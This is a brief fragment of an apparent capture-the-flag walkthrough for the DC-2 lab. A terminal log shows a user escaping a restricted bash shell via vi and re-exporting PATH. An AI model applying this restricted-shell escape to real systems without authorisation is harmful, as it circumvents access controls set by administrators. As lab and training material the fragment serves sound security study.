 tom@DC-2:~$ env/printenv
-rbash: env/printenv: restricted: cannot specify `/' in command names
tom@DC-2:~$ vi
/bin/rbash: /bin/sh: restricted: cannot specify `/' in command names
shell returned 1
Press ENTER or type command to continue
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin/
$ finid